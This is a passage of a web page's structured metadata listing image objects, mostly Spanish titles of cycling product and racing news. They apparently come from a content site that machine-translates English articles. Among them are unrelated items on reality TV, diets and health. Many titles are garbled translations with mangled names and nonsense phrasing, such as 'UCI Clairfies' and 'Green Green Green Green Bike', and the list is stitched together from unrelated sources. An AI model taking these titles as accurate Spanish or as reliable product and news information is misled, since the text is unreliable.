el ‘movimiento y unidad’ de todos los ciclistas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/100copies_No56_One-Ride_art-print_overall.webp.webp","url":"/video-100-copias-one-ride-artwork-evoca-el-movimiento-y-unidad-de-todos-los-ciclistas/"},{"@type":"ImageObject","name":"¡Primero look! Fox Podio Invertido Single Crown Enduro Fork Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2026-fox-podium-inverted-enduro-MTB-fork-3.webp.webp","url":"/primero-look-fox-podio-invertido-single-crown-enduro-fork-video/"},{"@type":"ImageObject","name":"BH GravelX R se centra en las carreras de grava con un cuadro de carbono más ligero y simplificado","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/2024-BH-GravelX-R-lightweight-carbon-gravel-race-bike.jpg","url":"/bh-gravelx-r-se-centra-en-las-carreras-d/"},{"@type":"ImageObject","name":"Israel -Premier Tech para cambiar el nombre en 2026 – Sylvan Adams retrocede","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Split-Second-cleaners-lubes_Israel-Premier-Tech-team-sponsorship.jpg","url":"/israel-premier-tech-para-cambiar-el-nombre-en-2026-sylvan-adams-retrocede/"},{"@type":"ImageObject","name":"Los lubricantes de cera HALO de Finish Line prometen mayor velocidad y mayor duración","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/finish-line-halo-wax-lubes-4.jpg","url":"/los-lubricantes-de-cera-halo-de-finish-l/"},{"@type":"ImageObject","name":"La primera bicicleta de grava aero 3T vive como primo², ahora con UDH, enrutamiento limpio y menor costo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/3T-Primo2-WPNT-updates-iconic-Exploro-aero-carbon-gravel-bike_riding.jpg","url":"/la-primera-bicicleta-de-grava-aero-3t-vive-como-primo-ahora-con-udh-enrutamiento-limpio-y-menor/"},{"@type":"ImageObject","name":"Video Prototipos en abundancia en la bicicleta de Jackson Goldstone en Crankworx","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Prototype-lead-image.png","url":"/video-prototipos-en-abundancia-en-la-bicicleta-de-jackson-goldstone-en-crankworx/"},{"@type":"ImageObject","name":"Nino Schurter llama a la hora en su carrera legendaria Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Nino-Retirement.-world-champ-scaled.webp.webp","url":"/nino-schurter-llama-a-la-hora-en-su-carrera-legendaria-video/"},{"@type":"ImageObject","name":"Video Regla de ancho de la barra de UCI Clairfies Pero los datos no se suman y MyVelOfit retrocede","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/TOOT-Ashaa-RR-3D-printed-stainless-steel-ultra-narrow-aero-road-racing-handlebar_Koort-gravel-bike.j.jpeg","url":"/video-regla-de-ancho-de-la-barra-de-uci-clairfies-pero-los-datos-no-se-suman-y-myvelofit-retroc/"},{"@type":"ImageObject","name":"New WTB Solano, Solano SL & Rocket Saddles ofrece una comodidad de fusión única Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Full-Set-2-Large.webp.webp","url":"/new-wtb-solano-solano-sl-rocket-saddles-ofrece-una-comodidad-de-fusion-unica-video/"},{"@type":"ImageObject","name":"Tiny Alloy Dynaplug Micro Racer incluye 2 tapones rápidos para reparación de neumáticos sin cámara, más pequeños que nunca","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Dynaplug-Micro-Racer-tiny-lightweight-alloy-tubeless-tire-repair-tool_on-a-pinecone.jpg","url":"/tiny-alloy-dynaplug-micro-racer-incluye-/"},{"@type":"ImageObject","name":"¿Ciclovation libera cinta de barra específica de grava, solo para ciclistas de grava? Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Ciclovation-Grind-Touch_-Diamond-GXL-Gravel-Bar-Tape-first-pic.webp.webp","url":"/ciclovation-libera-cinta-de-barra-especifica-de-grava-solo-para-ciclistas-de-gravaja-video/"},{"@type":"ImageObject","name":"Los tubos ContiTPU son la respuesta liviana de Continental a 7 capas de inmersión, ¡desde solo 35 g!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Continental-ContiTPU-lightweight-7-layer-TPU-inner-tube_3-sizes-for-road-gravel-and-mountain-bikes.jpg","url":"/los-tubos-contitpu-son-la-respuesta-livi/"},{"@type":"ImageObject","name":"Las ruedas de carreras Roval Control SL Team XC pesan menos de 1200 g","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/roval-control-sl-team-xc-wheels-2.jpg","url":"/las-ruedas-de-carreras-roval-control-sl-/"},{"@type":"ImageObject","name":"Video Revisión de los pedales de un clip de OneUp: la segunda vez es The Charm","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/OneUp-Clip-pedals-lead.webp.webp","url":"/video-revision-de-los-pedales-de-un-clip-de-oneup-la-segunda-vez-es-the-charm/"},{"@type":"ImageObject","name":"Video Fulcrum Speed ​​Team trae tecnología y estilo pro a las ruedas ligeras de todo terreno Aero Road","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/2025-Fulcrum-Speed-Team-42_57-aero-carbon-road-wheels.webp.webp","url":"/video-fulcrum-speed-team-trae-tecnologia-y-estilo-pro-a-las-ruedas-ligeras-de-todo-terreno-aero/"},{"@type":"ImageObject","name":"¿Cuándo es el momento adecuado para cambiar los platos de tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/cuando-hay-que-cambiar-los-platos-de-la-bicicleta/"},{"@type":"ImageObject","name":"La nueva Trek Slash+ incorpora un motor TQ con una batería más grande a una potente bicicleta de enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Trek-Slash-Plus-berm.jpg","url":"/la-nueva-trek-slash-incorpora-un-motor-t/"},{"@type":"ImageObject","name":"Video Prototype Cane Creek MTB Invertida Suspension Fork se une a la fiesta de la fiesta en el mar","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Cane-creek-Inverted-suspension-fork-prototype-sea-otter-14.webp.webp","url":"/video-prototype-cane-creek-mtb-invertida-suspension-fork-se-une-a-la-fiesta-de-la-fiesta-en-el-/"},{"@type":"ImageObject","name":"Las bolsas Silca Grinta se empacan rápidamente con paquetes pequeños de sillín y barra para bicicletas BOA","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Silca-Grinta-bags_lightweight-compact-fast-packing-bikepacking-packs-Review.jpg","url":"/las-bolsas-silca-grinta-se-empacan-rapid/"},{"@type":"ImageObject","name":"Video Merida Dirt, Big.Nine & Big. Big. Seven las hardtas de aleación van de Pumptrack a senderos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2026-Merida-Dirt-classic-simple-singlespeed-dirtjump-pumptrack-mountain-bike.webp.webp","url":"/video-merida-dirt-big-nine-big-big-seven-las-hardtas-de-aleacion-van-de-pumptrack-a-senderos/"},{"@type":"ImageObject","name":"Revise Cadex Max 40: rígido, rápido, caro y valioso para el piloto adecuado","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Cadex-Max-40-review-set-scaled.jpeg","url":"/revise-cadex-max-40-rigido-rapido-caro-y-valioso-para-el-piloto-adecuado/"},{"@type":"ImageObject","name":"Este modelo de carga compacto es el SUV de las bicicletas electrónicas: Rad Power Radrunner Max Review Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/RadRunner-Max-lead.webp.webp","url":"/este-modelo-de-carga-compacto-es-el-suv-de-las-bicicletas-electronicas-rad-power-radrunner-max-/"},{"@type":"ImageObject","name":"Video Vittoria lanza una nueva gama Terreno, puntaje de terreno de grava y vínculo de aire de grava","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Vittoria-gravel-updates-tires-scaled.webp.webp","url":"/video-vittoria-lanza-una-nueva-gama-terreno-puntaje-de-terreno-de-grava-y-vinculo-de-aire-de-gr/"},{"@type":"ImageObject","name":"Parkour para principiantes: trucos y movimientos básicos","contentUrl":"","url":"/parkour-para-principiantes-trucos-y-movimientos-basicos/"},{"@type":"ImageObject","name":"Spy Shots: Campagnolo Super Record 13-SP Prototype inalámbrico Corrió en el WorldTour Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Campagnolo-Super-Record-13-WRL-SC-prototype-13-speed-wireless-Campy-drivetrain_spy-shots-by-thederai.webp","url":"/spy-shots-campagnolo-super-record-13-sp-prototype-inalambrico-corrio-en-el-worldtour-video/"},{"@type":"ImageObject","name":"Las 10 mejores frases célebres motivadoras","contentUrl":"","url":"/las-10-mejores-frases-celebres-para-motivarte/"},{"@type":"ImageObject","name":"El sistema Silca StripChip y Ultimate Chain Wax hace que el encerado de cadenas sea más fácil que nunca","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Silca-StripChip-Ultimate-Chain-Wax-System-cleaner-bike-chain4-scaled.jpeg","url":"/el-sistema-silca-stripchip-y-ultimate-ch/"},{"@type":"ImageObject","name":"¡DT Swiss Deg DF agrega un dispositivo anti-retacto a las ruedas que ya posee! Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/DT-Swiss-DEG-DF-active-anti-kickback-hub-upgrade-for-existing-wheels_10-degree-setting.jpg","url":"/dt-swiss-deg-df-agrega-un-dispositivo-anti-retacto-a-las-ruedas-que-ya-posee-video/"},{"@type":"ImageObject","name":"Video quién fue eliminado este lunes 26 de mayo","contentUrl":"https://www.clarin.com/img/2025/05/26/zlatvXLo6_2000x1500__1.jpg","url":"/video-quien-fue-eliminado-este-lunes-26-de-mayo/"},{"@type":"ImageObject","name":"Video Ronón de Ron’s Made Show: Klunker de BreadeReNer, New White Industries Bits y un vertedero de fotos al azar","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/MADE-Show-2025-Breadwinner-Roaring-29er-hero.jpeg","url":"/video-ronon-de-rons-made-show-klunker-de-breaderener-new-white-industries-bits-y-un-vertedero-d/"},{"@type":"ImageObject","name":"Borrajes en Greensboro: senderos, vías verdes y favoritos locales Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/VisitNC_BikingGreensboro_hero-1-scaled.webp.webp","url":"/borrajes-en-greensboro-senderos-vias-verdes-y-favoritos-locales-video/"},{"@type":"ImageObject","name":"5 Aspectos clave para mejorar tu bicicleta de montaña","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-10.jpg","url":"/que-mejorar-en-una-bici-de-montana/"},{"@type":"ImageObject","name":"Video El equipo de BBB, Amani Giraffe & Leopard Pint Tape, es ultra sutil pero adicional","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/BBB-Cycling-Team-Amani-UltraRibbon-Gel-handlebar-limited-edition-animal-print-bar-tape_low-key-subtl.webp","url":"/video-el-equipo-de-bbb-amani-giraffe-leopard-pint-tape-es-ultra-sutil-pero-adicional/"},{"@type":"ImageObject","name":"Video Una ex Gran Hermano rompió en llanto al contar que sus empleados le robaban“Tenían una especie de asociación ilícita”","contentUrl":"https://www.clarin.com/img/2025/07/04/JyRuRb7Ez_2000x1500__1.jpg","url":"/video-una-ex-gran-hermano-rompio-en-llanto-al-contar-que-sus-empleados-le-robabantenian-una-esp/"},{"@type":"ImageObject","name":"Cómo dormir mejor: Los mejores trucos para ayudarte a dormir bien","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2019/03/DormirMejor-384x1024.jpg","url":"/como-dormir-mejor-los-mejores-trucos-para-ayudarte-a-dormir-bien/"},{"@type":"ImageObject","name":"Colnago revela su visión de las carreras de gravel con el C68 Gravel de fabricación italiana","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Colnago-C68-Grave-Full-bike-scaled.jpg","url":"/colnago-revela-su-vision-de-las-carreras/"},{"@type":"ImageObject","name":"Kéfir ¿Qué es? Beneficios y Contraindicaciones","contentUrl":"","url":"/kefir-que-es-beneficios-y-contraindicaciones/"},{"@type":"ImageObject","name":"Consejos para incrementar tu resistencia en la bicicleta","contentUrl":"/extern-imagesnikeair-maxes/consejos-para-incrementar-tu-resistencia-en-la-bicicleta-mundo-bicicletas-base.jpg","url":"/como-aumentar-la-resistencia-en-la-bicicleta/"},{"@type":"ImageObject","name":"Roval libera 992G World Cup Wheelset y neumáticos XC actualizados Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Roval-Control-World-Cup-Wheels-header-scaled.webp.webp","url":"/roval-libera-992g-world-cup-wheelset-y-neumaticos-xc-actualizados-video/"},{"@type":"ImageObject","name":"La bicicleta de carretera eléctrica Ari Bonneville acelera al salir de los llanos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/ari-bonneville-e-road-bike-action-1.jpg","url":"/la-bicicleta-de-carretera-electrica-ari-/"},{"@type":"ImageObject","name":"El Deda Alanera RS remodela el primer puesto de conducción con manillar integrado que gana el Tour de Francia","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2024-Deda-Alanera-RS-1-piece-integrated-aero-carbon-handlebar-road-bike-cockpit_on-a-Standert-bike.jpg","url":"/el-deda-alanera-rs-remodela-el-primer-pu/"},{"@type":"ImageObject","name":"El acero es real: revisión de la botella de agua aislada de acero inoxidable de TIIBO Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/tiibo-bottle-on-bike.jpeg","url":"/el-acero-es-real-revision-de-la-botella-de-agua-aislada-de-acero-inoxidable-de-tiibo-video/"},{"@type":"ImageObject","name":"Los nombres de los expertos en trucos en bicicleta: Desvelando los apodos del mundo del freestyle","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-6.jpg","url":"/como-se-llaman-los-que-hacen-trucos-en-bicicleta/"},{"@type":"ImageObject","name":"¿Cuántas series y repeticiones debo hacer para ganar masa muscular?","contentUrl":"","url":"/cuantas-series-y-repeticiones-debo-hacer-para-ganar-masa-muscular/"},{"@type":"ImageObject","name":"DT Swiss 1200 moldea ruedas de carbono para bicicletas de montaña más ligeras y resistentes, desde XC hasta EN – Primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/DT-Swiss-1200-series-revamped-carbon-mountain-bike-wheels_XMC-1200-front-wheel.jpg","url":"/dt-swiss-1200-moldea-ruedas-de-carbono-p/"},{"@type":"ImageObject","name":"El sendero de la grava dorada se extiende desde el Pacífico hasta Mississippi Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/s.swallowbiketour25_Ganey-4305.jpg","url":"/el-sendero-de-la-grava-dorada-se-extiende-desde-el-pacifico-hasta-mississippi-video/"},{"@type":"ImageObject","name":"¡Aurelien Fontenoy establece un récord mundial al montar pruebas en bicicleta por la Torre Eiffel*!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Aurelien-Fontenoy-eiffel-tower-trials-bike-world-record.jpg","url":"/aurelien-fontenoy-establece-un-record-mundial-al-montar-pruebas-en-bicicleta-por-la-torre-eiffe/"},{"@type":"ImageObject","name":"Descubre cuál piñón te ofrece la máxima velocidad en tu bicicleta","contentUrl":"/extern-imagesnikeair-maxes/descubre-cual-pinon-te-ofrece-la-maxima-velocidad-en-tu-bicicleta-mundo-bicicletas-base.jpg","url":"/que-pinon-es-mas-rapido/"},{"@type":"ImageObject","name":"Video MRP muestra el prototipo de horquilla de suspensión de 38 mm, el control de elevación y la rampa V2, más","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/MRP-38mm-prototype-suspension-fork-Noken-Lift-V2-Ramp-Control-v2-08.webp.webp","url":"/video-mrp-muestra-el-prototipo-de-horquilla-de-suspension-de-38-mm-el-control-de-elevacion-y-la/"},{"@type":"ImageObject","name":"Hans Rey se despide de las bicicletas GT después de 38 años Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Hans-Rey-parts-way-with-GT-bkes-.webp.webp","url":"/hans-rey-se-despide-de-las-bicicletas-gt-despues-de-38-anos-video/"},{"@type":"ImageObject","name":"Video Cientos de bicicletas Ari en semi camiones robados en California","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2026-ari-timp-peak-enduro-eMTB-1.webp.webp","url":"/video-cientos-de-bicicletas-ari-en-semi-camiones-robados-en-california/"},{"@type":"ImageObject","name":"Introducción de la colección de ropa de ciclismo aerod de suiza lateral Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Full-Cycling-Set-scaled.jpg","url":"/introduccion-de-la-coleccion-de-ropa-de-ciclismo-aerod-de-suiza-lateral-video/"},{"@type":"ImageObject","name":"Video Alerta de spoiler: recapitulación de campeones mundiales de Crans-Montana XCO","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/UCI-XCO-Worlds-E-Richards-1536x1012.png","url":"/video-alerta-de-spoiler-recapitulacion-de-campeones-mundiales-de-crans-montana-xco/"},{"@type":"ImageObject","name":"Conoce a Denna, la nueva bicicleta Eroad de orbea de mediana y media con ajuste de motor específico de grava Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Orbea-Denna-eRoad-Bike-hero.webp.webp","url":"/conoce-a-denna-la-nueva-bicicleta-eroad-de-orbea-de-mediana-y-media-con-ajuste-de-motor-especif/"},{"@type":"ImageObject","name":"ZWIFT despliega entrenamiento con IA, nuevos controladores de clics y caminos frescos esta temporada Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/The-season-on-Zwift-brompton.jpg","url":"/zwift-despliega-entrenamiento-con-ia-nuevos-controladores-de-clics-y-caminos-frescos-esta-tempo/"},{"@type":"ImageObject","name":"Por primera vez, habló el inquilino de Furia y contó cómo se comporta ella como locataria","contentUrl":"https://www.clarin.com/img/2024/06/19/TQknu_JeY_2000x1500__1.jpg","url":"/por-primera-vez-hablo-el-inquilino-de-fu/"},{"@type":"ImageObject","name":"Nano Worx crea la caja del draft para la línea de bicicletas S5 de Cervelo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Nano-Worx-Draft-Box-1536x1132.png","url":"/nano-worx-crea-la-caja-del-draft-para-la-linea-de-bicicletas-s5-de-cervelo/"},{"@type":"ImageObject","name":"Las FFWD Outride son ruedas todoterreno de aleación más anchas y asequibles para carretera y grava","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/FFWD-Outride-affordable-aluminum-alloy-all-road-allrounder-gravel-bike-wheels_up-close.jpg","url":"/las-ffwd-outride-son-ruedas-todoterreno-/"},{"@type":"ImageObject","name":"Video El nuevo prototipo de Factor es el nuevo prototipo de la cobertura en el Dauphiné","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Factor-TT-Honzo-Road-Jake-riding-scaled.webp.webp","url":"/video-el-nuevo-prototipo-de-factor-es-el-nuevo-prototipo-de-la-cobertura-en-el-dauphine/"},{"@type":"ImageObject","name":"Saluda al despliegue y disidencia, los primeros cascos MTB de Ride Concepts Concepts Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Ride-Concepts-New-Helmets-hero.webp.webp","url":"/saluda-al-despliegue-y-disidencia-los-primeros-cascos-mtb-de-ride-concepts-concepts-video/"},{"@type":"ImageObject","name":"Leatt ingresa al mundo de los componentes MTB con potencias, puños, pedales y un bidón integral que absorben las vibraciones.","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Leatt-MTB-components.jpg","url":"/leatt-ingresa-al-mundo-de-los-componente/"},{"@type":"ImageObject","name":"¿Una bicicleta de montaña eléctrica con suspensión total para niños? La Rocky Mountain Reaper Powerplay ya está aquí","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/RMB-Reaper-Powerplay-boy-jumping.jpg","url":"/una-bicicleta-de-montana-electrica-con-s/"},{"@type":"ImageObject","name":"Video Crankworx Whistler: prototipos de EyeCatching, nuevos MTB e incluso un tándem","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Archibald-AC1-side.webp.webp","url":"/video-crankworx-whistler-prototipos-de-eyecatching-nuevos-mtb-e-incluso-un-tandem/"},{"@type":"ImageObject","name":"Video Ver Granfondo de Levi The Growler Live en YouTube el 19 de abril","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/LevisGFClimb-1.webp.webp","url":"/video-ver-granfondo-de-levi-the-growler-live-en-youtube-el-19-de-abril/"},{"@type":"ImageObject","name":"Video Pashley Cycles lanza Wildfinder ‘Grountain Bike’ para la aventura del mundo real","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Pashley-Cycles-Wildfinder-hero.jpeg","url":"/video-pashley-cycles-lanza-wildfinder-grountain-bike-para-la-aventura-del-mundo-real/"},{"@type":"ImageObject","name":"Mycanyon te pintará una bicicleta Green Green Green Green Bike o te dará bielas cortas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/MyCanyon-Aeroad-CFR-of-Jasper-Philipsen-in-Abell-green_photo-by-Tino-Pohlmann-after-stage-2-of-the-2.jpeg","url":"/mycanyon-te-pintara-una-bicicleta-green-green-green-green-bike-o-te-dara-bielas-cortas/"},{"@type":"ImageObject","name":"La dieta Rina o la dieta de los 90 días","contentUrl":"/wp-content/uploads/2016/12/ThinkstockPhotos-585591528.-dieta-rina-interior.jpg","url":"/la-dieta-rina-o-la-dieta-de-los-90-dias/"},{"@type":"ImageObject","name":"Tratamiento colon irritable: la dieta FODMAP","contentUrl":"","url":"/dieta-fodmap-colon-irritable/"},{"@type":"ImageObject","name":"La increíble historia de vida de Facu Chen de  por qué conoció a sus padres a los seis años","contentUrl":"https://www.clarin.com/img/2024/06/08/TgHcpTLab_2000x1500__1.jpg","url":"/la-increible-historia-de-vida-de-facu-ch/"},{"@type":"ImageObject","name":"Video El nuevo motor TQ HPR60 tiene más potencia y par, el mismo peso ligero + bicicletas nuevas de Yeti, más","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/LS_HPR60_Gravel_08.webp.webp","url":"/video-el-nuevo-motor-tq-hpr60-tiene-mas-potencia-y-par-el-mismo-peso-ligero-bicicletas-nuevas-d/"},{"@type":"ImageObject","name":"La nueva bicicleta WBR Buffalo es la primera con transmisión de dos cadenas y dos velocidades","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Buffalo-Bike-S2-utility-two-speed-14-scaled.jpg","url":"/la-nueva-bicicleta-wbr-buffalo-es-la-pri/"},{"@type":"ImageObject","name":"Sram Force Axs XPLR Review: Force es el nuevo rojo Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Force-AXS-XPLR-Colnago-gravel-tall-scaled.webp.webp","url":"/sram-force-axs-xplr-review-force-es-el-nuevo-rojo-video/"},{"@type":"ImageObject","name":"Video Sage Previews Proyecto MTB de suspensión completa de titanio con prototipo de carbono/TI","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/SAGE-Titanium-full-suspension-bike-prototype-3D-printing-MADE-show8-1536x1024.jpg","url":"/video-sage-previews-proyecto-mtb-de-suspension-completa-de-titanio-con-prototipo-de-carbonoti/"},{"@type":"ImageObject","name":"Travis Pastrana monta un siglo con su madre para su 65 cumpleaños Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Travis-Pastrana-Century-Ride-3.png","url":"/travis-pastrana-monta-un-siglo-con-su-madre-para-su-65-cumpleanos-video/"},{"@type":"ImageObject","name":"Explore todoterreno en los cañones y llanuras del Panhandle de Texas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Texas-Panhandle.webp.webp","url":"/explore-todoterreno-en-los-canones-y-llanuras-del-panhandle-de-texas-video/"},{"@type":"ImageObject","name":"Descubriendo el significado de Z en piñones: ¿Qué debes saber?","contentUrl":"/extern-imagesnikeair-maxes/descubriendo-el-significado-de-z-en-pinones-que-debes-saber-mundo-bicicletas-base.jpg","url":"/que-es-z-en-pinones/"},{"@type":"ImageObject","name":"Las mejores ruedas para bicicletas de carretera de 2024","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Road-bike-wheels-collage-scaled.jpeg","url":"/las-mejores-ruedas-para-bicicletas-de-ca/"},{"@type":"ImageObject","name":"Video El nuevo MTB & Run de Life Time, MTB & Run, trae vibras de Leadville a Alabama","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Life-Time-Coldwater-trail-race-sponsor-logo.png","url":"/video-el-nuevo-mtb-run-de-life-time-mtb-run-trae-vibras-de-leadville-a-alabama/"},{"@type":"ImageObject","name":"Fórmula presenta el Selva v All-Mountain y Enduro Fork Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/SelvaV_Action-3.webp.webp","url":"/formula-presenta-el-selva-v-all-mountain-y-enduro-fork-video/"},{"@type":"ImageObject","name":"Intense Sniper se vuelve tipo T, Recluse regresa de su escondite","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/tpe-24-2024-intense-sniper-t-pro-03.jpg","url":"/intense-sniper-se-vuelve-tipo-t-recluse-/"},{"@type":"ImageObject","name":"💥 Bodytone EX3: La Bicicleta spinning Más Robusta【2024】","contentUrl":"","url":"/bodytone/ex3/"},{"@type":"ImageObject","name":"¿Es bueno comer fruta por la noche… o malo?","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2019/09/Es-bueno-comer-fruta-por-la-noche-Cuando.jpg","url":"/es-bueno-comer-fruta-por-la-noche-o-malo/"},{"@type":"ImageObject","name":"Furia criticó a Marisol en Gran Hermano y Martín le puso un freno“¡Ella no es ninguna falluta!”","contentUrl":"https://www.clarin.com/img/2024/06/13/wicuj8xPG_2000x1500__1.jpg","url":"/furia-critico-a-marisol-en-gran-hermano-/"},{"@type":"ImageObject","name":"PRO Discover Cockpits Go Aero con manillar Aero Carbon y potencia Slam That 10","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/PRO-Discover-Aero-Carbon-gravel-bike-handlebar-and-10-degree-stem_riding.jpg","url":"/pro-discover-cockpits-go-aero-con-manill/"},{"@type":"ImageObject","name":"Visto: ¡Ekoi desarrolla un diseño de pedal de carretera completamente nuevo con una plataforma enorme!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/Ekoi-PW8-road-pedals-best-view-scaled-e1706653860180.jpeg","url":"/visto-ekoi-desarrolla-un-diseno-de-pedal/"},{"@type":"ImageObject","name":"Cómo combinar alimentos para una buena digestión","contentUrl":"","url":"/como-combinar-alimentos-para-una-buena-digestion/"},{"@type":"ImageObject","name":"Video Trek se une a la carrera eléctrica Mini Pump con impresionante Air Rush","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Air-Rush-14.webp.webp","url":"/video-trek-se-une-a-la-carrera-electrica-mini-pump-con-impresionante-air-rush/"},{"@type":"ImageObject","name":"Bicicleta profesional: Vali Höll World Champ YT Tues y DH Horquilla RockShox BlackBoxxer Flight Attendant","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/YT-Tues-DH-bike_World-Champion-Vali-Hoell_RockShox-BlackBox-prototype-Boxxer-Ultimate-Flight-Attendant-fork_out-of-the-start-gate.jpg","url":"/bicicleta-profesional-vali-hoell-world-c/"},{"@type":"ImageObject","name":"Video Echa un vistazo a la edición limitada de $ 26,000 Colnago C68 Rossa Vuelta Vuelta","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Colnago-C68-Rossa-Vuelta-Edition-1536x1021.png","url":"/video-echa-un-vistazo-a-la-edicion-limitada-de-26-000-colnago-c68-rossa-vuelta-vuelta/"},{"@type":"ImageObject","name":"Merida scultura 5000 opiniones","contentUrl":"","url":"/foro/tema-compra-primera-bici-merida-scultura-5000/"},{"@type":"ImageObject","name":"Video Manchado: New Schwalbe Dirty Radials gobierna la copa del mundo húmedo DH para Seagrave y Bruni Wins","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Spotted-prototype-Schwalbe-Dirty-Dan-Gravity-Pro-Radial-mountain-bike-tires-at-Bielsko-Biala-World-C.webp","url":"/video-manchado-new-schwalbe-dirty-radials-gobierna-la-copa-del-mundo-humedo-dh-para-seagrave-y-/"},{"@type":"ImageObject","name":"Video NUEVO FOX 34 SL FORK salta el espacio de XC a Light Trail","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Fox-34SL-riding-action-Peter-Disera-22.webp.webp","url":"/video-nuevo-fox-34-sl-fork-salta-el-espacio-de-xc-a-light-trail/"},{"@type":"ImageObject","name":"Paul Componentes Los nuevos enchufes de la barra Bëp son los últimos enchufes que necesitará Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Paul-Components-BEP-Launch-hero.webp.webp","url":"/paul-componentes-los-nuevos-enchufes-de-la-barra-bep-son-los-ultimos-enchufes-que-necesitara-vi/"},{"@type":"ImageObject","name":"Fulcrum más profundo Sharq 57 ruedas Monta ondas más altas para ganancias aerodinámicas y estabilidad de viento cruzado Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Fulcrum-Sharq-57-variable-depth-aero-carbon-road-bike-wheels_photo-by-Federico-Vandone.webp.webp","url":"/fulcrum-mas-profundo-sharq-57-ruedas-monta-ondas-mas-altas-para-ganancias-aerodinamicas-y-estab/"},{"@type":"ImageObject","name":"Video Tifosi Cooks Up Vegan Cyclist Shades, más 2025 Pink Collection","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/tifosi-vc-adventure-sunglasses-1.jpg","url":"/video-tifosi-cooks-up-vegan-cyclist-shades-mas-2025-pink-collection/"},{"@type":"ImageObject","name":"32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Maxxis-Aspen-32-inch-prototype-tire-taipei-show.webp.webp","url":"/32-los-neumaticos-mtb-son-la-proxima-gran-cosa-en-el-show-de-taipei-video/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre el uso de los cambios en una bicicleta de 